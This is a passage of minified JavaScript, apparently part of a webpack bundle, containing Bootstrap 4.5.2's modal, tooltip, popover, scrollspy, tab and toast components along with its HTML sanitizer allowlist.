t(e).off(".bs.modal")})),t(document).off("focusin.bs.modal"),t.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},n.handleUpdate=function(){this._adjustDialog()},n._getConfig=function(e){return e=o({},L,e),s.typeCheckConfig("modal",e,$),e},n._triggerBackdropTransition=function(){var e=this;if("static"===this._config.backdrop){var n=t.Event("hidePrevented.bs.modal");if(t(this._element).trigger(n),n.defaultPrevented)return;var r=this._element.scrollHeight>document.documentElement.clientHeight;r||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var i=s.getTransitionDurationFromElement(this._dialog);t(this._element).off(s.TRANSITION_END),t(this._element).one(s.TRANSITION_END,(function(){e._element.classList.remove("modal-static"),r||t(e._element).one(s.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,i)})).emulateTransitionEnd(i),this._element.focus()}else this.hide()},n._showElement=function(e){var n=this,r=t(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),t(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,r&&s.reflow(this._element),t(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e}),a=function(){n._config.focus&&n._element.focus(),n._isTransitioning=!1,t(n._element).trigger(o)};if(r){var l=s.getTransitionDurationFromElement(this._dialog);t(this._dialog).one(s.TRANSITION_END,a).emulateTransitionEnd(l)}else a()},n._enforceFocus=function(){var e=this;t(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(n){document!==n.target&&e._element!==n.target&&0===t(e._element).has(n.target).length&&e._element.focus()}))},n._setEscapeEvent=function(){var e=this;this._isShown?t(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||t(this._element).off("keydown.dismiss.bs.modal")},n._setResizeEvent=function(){var e=this;this._isShown?t(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):t(window).off("resize.bs.modal")},n._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),t(e._element).trigger("hidden.bs.modal")}))},n._removeBackdrop=function(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},n._showBackdrop=function(e){var n=this,r=t(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",r&&this._backdrop.classList.add(r),t(this._backdrop).appendTo(document.body),t(this._element).on("click.dismiss.bs.modal",(function(e){n._ignoreBackdropClick?n._ignoreBackdropClick=!1:e.target===e.currentTarget&&n._triggerBackdropTransition()})),r&&s.reflow(this._backdrop),t(this._backdrop).addClass("show"),!e)return;if(!r)return void e();var i=s.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(s.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass("show");var o=function(){n._removeBackdrop(),e&&e()};if(t(this._element).hasClass("fade")){var a=s.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(s.TRANSITION_END,o).emulateTransitionEnd(a)}else o()}else e&&e()},n._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},n._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},n._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},n._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var n=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),r=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(n,r){var i=r.style.paddingRight,o=t(r).css("padding-right");t(r).data("padding-right",i).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),t(r).each((function(n,r){var i=r.style.marginRight,o=t(r).css("margin-right");t(r).data("margin-right",i).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var i=document.body.style.paddingRight,o=t(document.body).css("padding-right");t(document.body).data("padding-right",i).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}t(document.body).addClass("modal-open")},n._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));t(e).each((function(e,n){var r=t(n).data("padding-right");t(n).removeData("padding-right"),n.style.paddingRight=r||""}));var n=[].slice.call(document.querySelectorAll(".sticky-top"));t(n).each((function(e,n){var r=t(n).data("margin-right");void 0!==r&&t(n).css("margin-right",r).removeData("margin-right")}));var r=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=r||""},n._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(n,r){return this.each((function(){var i=t(this).data("bs.modal"),a=o({},L,t(this).data(),"object"==typeof n&&n?n:{});if(i||(i=new e(this,a),t(this).data("bs.modal",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](r)}else a.show&&i.show(r)}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return L}}]),e}();t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var n,r=this,i=s.getSelectorFromElement(this);i&&(n=document.querySelector(i));var a=t(n).data("bs.modal")?"toggle":o({},t(n).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var l=t(n).one("show.bs.modal",(function(e){e.isDefaultPrevented()||l.one("hidden.bs.modal",(function(){t(r).is(":visible")&&r.focus()}))}));D._jQueryInterface.call(t(n),a,this)})),t.fn.modal=D._jQueryInterface,t.fn.modal.Constructor=D,t.fn.modal.noConflict=function(){return t.fn.modal=N,D._jQueryInterface};var P=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],I={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},R=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,M=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function B(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var r=(new window.DOMParser).parseFromString(e,"text/html"),i=Object.keys(t),o=[].slice.call(r.body.querySelectorAll("*")),a=function(e,n){var r=o[e],a=r.nodeName.toLowerCase();if(-1===i.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";var s=[].slice.call(r.attributes),l=[].concat(t["*"]||[],t[a]||[]);s.forEach((function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===P.indexOf(n)||Boolean(e.nodeValue.match(R)||e.nodeValue.match(M));for(var r=t.filter((function(e){return e instanceof RegExp})),i=0,o=r.length;i<o;i++)if(n.match(r[i]))return!0;return!1})(e,l)||r.removeAttribute(e.nodeName)}))},s=0,l=o.length;s<l;s++)a(s);return r.body.innerHTML}var F="tooltip",q=t.fn[F],H=new RegExp("(^|\\s)bs-tooltip\\S+","g"),z=["sanitize","whiteList","sanitizeFn"],U={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},W={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},V={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:I,popperConfig:null},Y={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},X=function(){function e(e,t){if(void 0===n)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var r=e.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(e){if(this._isEnabled)if(e){var n=this.constructor.DATA_KEY,r=t(e.currentTarget).data(n);r||(r=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(n,r)),r._activeTrigger.click=!r._activeTrigger.click,r._isWithActiveTrigger()?r._enter(null,r):r._leave(null,r)}else{if(t(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},r.dispose=function(){clearTimeout(this._timeout),t.removeData(this.element,this.constructor.DATA_KEY),t(this.element).off(this.constructor.EVENT_KEY),t(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&t(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},r.show=function(){var e=this;if("none"===t(this.element).css("display"))throw new Error("Please use show on visible elements");var r=t.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){t(this.element).trigger(r);var i=s.findShadowRoot(this.element),o=t.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element);if(r.isDefaultPrevented()||!o)return;var a=this.getTipElement(),l=s.getUID(this.constructor.NAME);a.setAttribute("id",l),this.element.setAttribute("aria-describedby",l),this.setContent(),this.config.animation&&t(a).addClass("fade");var c="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,u=this._getAttachment(c);this.addAttachmentClass(u);var f=this._getContainer();t(a).data(this.constructor.DATA_KEY,this),t.contains(this.element.ownerDocument.documentElement,this.tip)||t(a).appendTo(f),t(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new n(this.element,a,this._getPopperConfig(u)),t(a).addClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().on("mouseover",null,t.noop);var d=function(){e.config.animation&&e._fixTransition();var n=e._hoverState;e._hoverState=null,t(e.element).trigger(e.constructor.Event.SHOWN),"out"===n&&e._leave(null,e)};if(t(this.tip).hasClass("fade")){var p=s.getTransitionDurationFromElement(this.tip);t(this.tip).one(s.TRANSITION_END,d).emulateTransitionEnd(p)}else d()}},r.hide=function(e){var n=this,r=this.getTipElement(),i=t.Event(this.constructor.Event.HIDE),o=function(){"show"!==n._hoverState&&r.parentNode&&r.parentNode.removeChild(r),n._cleanTipClass(),n.element.removeAttribute("aria-describedby"),t(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),e&&e()};if(t(this.element).trigger(i),!i.isDefaultPrevented()){if(t(r).removeClass("show"),"ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,t(this.tip).hasClass("fade")){var a=s.getTransitionDurationFromElement(r);t(r).one(s.TRANSITION_END,o).emulateTransitionEnd(a)}else o();this._hoverState=""}},r.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},r.isWithContent=function(){return Boolean(this.getTitle())},r.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-tooltip-"+e)},r.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},r.setContent=function(){var e=this.getTipElement();this.setElementContent(t(e.querySelectorAll(".tooltip-inner")),this.getTitle()),t(e).removeClass("fade show")},r.setElementContent=function(e,n){"object"!=typeof n||!n.nodeType&&!n.jquery?this.config.html?(this.config.sanitize&&(n=B(n,this.config.whiteList,this.config.sanitizeFn)),e.html(n)):e.text(n):this.config.html?t(n).parent().is(e)||e.empty().append(n):e.text(t(n).text())},r.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},r._getPopperConfig=function(e){var t=this;return o({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},r._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=o({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},r._getContainer=function(){return!1===this.config.container?document.body:s.isElement(this.config.container)?t(this.config.container):t(document).find(this.config.container)},r._getAttachment=function(e){return W[e.toUpperCase()]},r._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(n){if("click"===n)t(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==n){var r="hover"===n?e.constructor.Event.MOUSEENTER:e.constructor.Event.FOCUSIN,i="hover"===n?e.constructor.Event.MOUSELEAVE:e.constructor.Event.FOCUSOUT;t(e.element).on(r,e.config.selector,(function(t){return e._enter(t)})).on(i,e.config.selector,(function(t){return e._leave(t)}))}})),this._hideModalHandler=function(){e.element&&e.hide()},t(this.element).closest(".modal").on("hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=o({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var e=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==e)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},r._enter=function(e,n){var r=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(r))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(r,n)),e&&(n._activeTrigger["focusin"===e.type?"focus":"hover"]=!0),t(n.getTipElement()).hasClass("show")||"show"===n._hoverState?n._hoverState="show":(clearTimeout(n._timeout),n._hoverState="show",n.config.delay&&n.config.delay.show?n._timeout=setTimeout((function(){"show"===n._hoverState&&n.show()}),n.config.delay.show):n.show())},r._leave=function(e,n){var r=this.constructor.DATA_KEY;(n=n||t(e.currentTarget).data(r))||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),t(e.currentTarget).data(r,n)),e&&(n._activeTrigger["focusout"===e.type?"focus":"hover"]=!1),n._isWithActiveTrigger()||(clearTimeout(n._timeout),n._hoverState="out",n.config.delay&&n.config.delay.hide?n._timeout=setTimeout((function(){"out"===n._hoverState&&n.hide()}),n.config.delay.hide):n.hide())},r._isWithActiveTrigger=function(){for(var e in this._activeTrigger)if(this._activeTrigger[e])return!0;return!1},r._getConfig=function(e){var n=t(this.element).data();return Object.keys(n).forEach((function(e){-1!==z.indexOf(e)&&delete n[e]})),"number"==typeof(e=o({},this.constructor.Default,n,"object"==typeof e&&e?e:{})).delay&&(e.delay={show:e.delay,hide:e.delay}),"number"==typeof e.title&&(e.title=e.title.toString()),"number"==typeof e.content&&(e.content=e.content.toString()),s.typeCheckConfig(F,e,this.constructor.DefaultType),e.sanitize&&(e.template=B(e.template,e.whiteList,e.sanitizeFn)),e},r._getDelegateConfig=function(){var e={};if(this.config)for(var t in this.config)this.constructor.Default[t]!==this.config[t]&&(e[t]=this.config[t]);return e},r._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(H);null!==n&&n.length&&e.removeClass(n.join(""))},r._handlePopperPlacementChange=function(e){this.tip=e.instance.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(e.placement))},r._fixTransition=function(){var e=this.getTipElement(),n=this.config.animation;null===e.getAttribute("x-placement")&&(t(e).removeClass("fade"),this.config.animation=!1,this.hide(),this.show(),this.config.animation=n)},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.tooltip"),i="object"==typeof n&&n;if((r||!/dispose|hide/.test(n))&&(r||(r=new e(this,i),t(this).data("bs.tooltip",r)),"string"==typeof n)){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return V}},{key:"NAME",get:function(){return F}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return Y}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return U}}]),e}();t.fn[F]=X._jQueryInterface,t.fn[F].Constructor=X,t.fn[F].noConflict=function(){return t.fn[F]=q,X._jQueryInterface};var K="popover",Q=t.fn[K],Z=new RegExp("(^|\\s)bs-popover\\S+","g"),G=o({},X.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),J=o({},X.DefaultType,{content:"(string|element|function)"}),ee={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},te=function(e){var n,r;function o(){return e.apply(this,arguments)||this}r=e,(n=o).prototype=Object.create(r.prototype),n.prototype.constructor=n,n.__proto__=r;var a=o.prototype;return a.isWithContent=function(){return this.getTitle()||this._getContent()},a.addAttachmentClass=function(e){t(this.getTipElement()).addClass("bs-popover-"+e)},a.getTipElement=function(){return this.tip=this.tip||t(this.config.template)[0],this.tip},a.setContent=function(){var e=t(this.getTipElement());this.setElementContent(e.find(".popover-header"),this.getTitle());var n=this._getContent();"function"==typeof n&&(n=n.call(this.element)),this.setElementContent(e.find(".popover-body"),n),e.removeClass("fade show")},a._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},a._cleanTipClass=function(){var e=t(this.getTipElement()),n=e.attr("class").match(Z);null!==n&&n.length>0&&e.removeClass(n.join(""))},o._jQueryInterface=function(e){return this.each((function(){var n=t(this).data("bs.popover"),r="object"==typeof e?e:null;if((n||!/dispose|hide/.test(e))&&(n||(n=new o(this,r),t(this).data("bs.popover",n)),"string"==typeof e)){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}}))},i(o,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return G}},{key:"NAME",get:function(){return K}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return ee}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return J}}]),o}(X);t.fn[K]=te._jQueryInterface,t.fn[K].Constructor=te,t.fn[K].noConflict=function(){return t.fn[K]=Q,te._jQueryInterface};var ne="scrollspy",re=t.fn[ne],ie={offset:10,method:"auto",target:""},oe={offset:"number",method:"string",target:"(string|element)"},ae=function(){function e(e,n){var r=this;this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(n),this._selector=this._config.target+" .nav-link,"+this._config.target+" .list-group-item,"+this._config.target+" .dropdown-item",this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,t(this._scrollElement).on("scroll.bs.scrollspy",(function(e){return r._process(e)})),this.refresh(),this._process()}var n=e.prototype;return n.refresh=function(){var e=this,n=this._scrollElement===this._scrollElement.window?"offset":"position",r="auto"===this._config.method?n:this._config.method,i="position"===r?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map((function(e){var n,o=s.getSelectorFromElement(e);if(o&&(n=document.querySelector(o)),n){var a=n.getBoundingClientRect();if(a.width||a.height)return[t(n)[r]().top+i,o]}return null})).filter((function(e){return e})).sort((function(e,t){return e[0]-t[0]})).forEach((function(t){e._offsets.push(t[0]),e._targets.push(t[1])}))},n.dispose=function(){t.removeData(this._element,"bs.scrollspy"),t(this._scrollElement).off(".bs.scrollspy"),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},n._getConfig=function(e){if("string"!=typeof(e=o({},ie,"object"==typeof e&&e?e:{})).target&&s.isElement(e.target)){var n=t(e.target).attr("id");n||(n=s.getUID(ne),t(e.target).attr("id",n)),e.target="#"+n}return s.typeCheckConfig(ne,e,oe),e},n._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},n._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},n._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},n._process=function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),n=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),e>=n){var r=this._targets[this._targets.length-1];this._activeTarget!==r&&this._activate(r)}else{if(this._activeTarget&&e<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var i=this._offsets.length;i--;)this._activeTarget!==this._targets[i]&&e>=this._offsets[i]&&(void 0===this._offsets[i+1]||e<this._offsets[i+1])&&this._activate(this._targets[i])}},n._activate=function(e){this._activeTarget=e,this._clear();var n=this._selector.split(",").map((function(t){return t+'[data-target="'+e+'"],'+t+'[href="'+e+'"]'})),r=t([].slice.call(document.querySelectorAll(n.join(","))));r.hasClass("dropdown-item")?(r.closest(".dropdown").find(".dropdown-toggle").addClass("active"),r.addClass("active")):(r.addClass("active"),r.parents(".nav, .list-group").prev(".nav-link, .list-group-item").addClass("active"),r.parents(".nav, .list-group").prev(".nav-item").children(".nav-link").addClass("active")),t(this._scrollElement).trigger("activate.bs.scrollspy",{relatedTarget:e})},n._clear=function(){[].slice.call(document.querySelectorAll(this._selector)).filter((function(e){return e.classList.contains("active")})).forEach((function(e){return e.classList.remove("active")}))},e._jQueryInterface=function(n){return this.each((function(){var r=t(this).data("bs.scrollspy");if(r||(r=new e(this,"object"==typeof n&&n),t(this).data("bs.scrollspy",r)),"string"==typeof n){if(void 0===r[n])throw new TypeError('No method named "'+n+'"');r[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"Default",get:function(){return ie}}]),e}();t(window).on("load.bs.scrollspy.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-spy="scroll"]')),n=e.length;n--;){var r=t(e[n]);ae._jQueryInterface.call(r,r.data())}})),t.fn[ne]=ae._jQueryInterface,t.fn[ne].Constructor=ae,t.fn[ne].noConflict=function(){return t.fn[ne]=re,ae._jQueryInterface};var se=t.fn.tab,le=function(){function e(e){this._element=e}var n=e.prototype;return n.show=function(){var e=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t(this._element).hasClass("active")||t(this._element).hasClass("disabled"))){var n,r,i=t(this._element).closest(".nav, .list-group")[0],o=s.getSelectorFromElement(this._element);if(i){var a="UL"===i.nodeName||"OL"===i.nodeName?"> li > .active":".active";r=(r=t.makeArray(t(i).find(a)))[r.length-1]}var l=t.Event("hide.bs.tab",{relatedTarget:this._element}),c=t.Event("show.bs.tab",{relatedTarget:r});if(r&&t(r).trigger(l),t(this._element).trigger(c),!c.isDefaultPrevented()&&!l.isDefaultPrevented()){o&&(n=document.querySelector(o)),this._activate(this._element,i);var u=function(){var n=t.Event("hidden.bs.tab",{relatedTarget:e._element}),i=t.Event("shown.bs.tab",{relatedTarget:r});t(r).trigger(n),t(e._element).trigger(i)};n?this._activate(n,n.parentNode,u):u()}}},n.dispose=function(){t.removeData(this._element,"bs.tab"),this._element=null},n._activate=function(e,n,r){var i=this,o=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?t(n).children(".active"):t(n).find("> li > .active"))[0],a=r&&o&&t(o).hasClass("fade"),l=function(){return i._transitionComplete(e,o,r)};if(o&&a){var c=s.getTransitionDurationFromElement(o);t(o).removeClass("show").one(s.TRANSITION_END,l).emulateTransitionEnd(c)}else l()},n._transitionComplete=function(e,n,r){if(n){t(n).removeClass("active");var i=t(n.parentNode).find("> .dropdown-menu .active")[0];i&&t(i).removeClass("active"),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t(e).addClass("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),s.reflow(e),e.classList.contains("fade")&&e.classList.add("show"),e.parentNode&&t(e.parentNode).hasClass("dropdown-menu")){var o=t(e).closest(".dropdown")[0];if(o){var a=[].slice.call(o.querySelectorAll(".dropdown-toggle"));t(a).addClass("active")}e.setAttribute("aria-expanded",!0)}r&&r()},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.tab");if(i||(i=new e(this),r.data("bs.tab",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n]()}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}}]),e}();t(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),le._jQueryInterface.call(t(this),"show")})),t.fn.tab=le._jQueryInterface,t.fn.tab.Constructor=le,t.fn.tab.noConflict=function(){return t.fn.tab=se,le._jQueryInterface};var ce=t.fn.toast,ue={animation:"boolean",autohide:"boolean",delay:"number"},fe={animation:!0,autohide:!0,delay:500},de=function(){function e(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}var n=e.prototype;return n.show=function(){var e=this,n=t.Event("show.bs.toast");if(t(this._element).trigger(n),!n.isDefaultPrevented()){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var r=function(){e._element.classList.remove("showing"),e._element.classList.add("show"),t(e._element).trigger("shown.bs.toast"),e._config.autohide&&(e._timeout=setTimeout((function(){e.hide()}),e._config.delay))};if(this._element.classList.remove("hide"),s.reflow(this._element),this._element.classList.add("showing"),this._config.animation){var i=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,r).emulateTransitionEnd(i)}else r()}},n.hide=function(){if(this._element.classList.contains("show")){var e=t.Event("hide.bs.toast");t(this._element).trigger(e),e.isDefaultPrevented()||this._close()}},n.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),t(this._element).off("click.dismiss.bs.toast"),t.removeData(this._element,"bs.toast"),this._element=null,this._config=null},n._getConfig=function(e){return e=o({},fe,t(this._element).data(),"object"==typeof e&&e?e:{}),s.typeCheckConfig("toast",e,this.constructor.DefaultType),e},n._setListeners=function(){var e=this;t(this._element).on("click.dismiss.bs.toast",'[data-dismiss="toast"]',(function(){return e.hide()}))},n._close=function(){var e=this,n=function(){e._element.classList.add("hide"),t(e._element).trigger("hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var r=s.getTransitionDurationFromElement(this._element);t(this._element).one(s.TRANSITION_END,n).emulateTransitionEnd(r)}else n()},n._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},e._jQueryInterface=function(n){return this.each((function(){var r=t(this),i=r.data("bs.toast");if(i||(i=new e(this,"object"==typeof n&&n),r.data("bs.toast",i)),"string"==typeof n){if(void 0===i[n])throw new TypeError('No method named "'+n+'"');i[n](this)}}))},i(e,null,[{key:"VERSION",get:function(){return"4.5.2"}},{key:"DefaultType",get:function(){return ue}},{key:"Default",get:function(){return fe}}]),e}();t.fn.toast=de._jQueryInterface,t.fn.toast.Constructor=de,t.fn.toast.noConflict=function(){return t.fn.toast=ce,de._jQueryInterface},e.Alert=u,e.Button=d,e.Carousel=y,e.Collapse=k,e.Dropdown=j,e.Modal=D,e.Popover=te,e.Scrollspy=ae,e.Tab=le,e.Toast=de,e.Tooltip=X,e.Util=s,Object.defineProperty(e,"__esModule",{value:!0})}(t,n(28),n(27))},function(e,t){window.elementInViewport=function(e){var t=e.getBoundingClientRect();return 